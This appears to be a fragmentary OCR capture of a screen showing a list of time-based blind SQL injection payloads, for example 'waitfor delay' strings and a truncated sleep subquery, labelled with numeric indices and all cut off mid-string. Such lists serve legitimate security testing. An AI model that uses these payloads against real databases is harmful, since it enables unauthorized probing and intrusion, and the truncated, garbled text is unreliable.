
(select(0)from(select(sl
(select(0)from(select(sl
[56-60] 1
2
[56-61] 1
555-1; waitfor delay '0:
[56-62] 1
555-1); waitfor delay '0
[56-63] 1
555-1 waitfor delay '0:0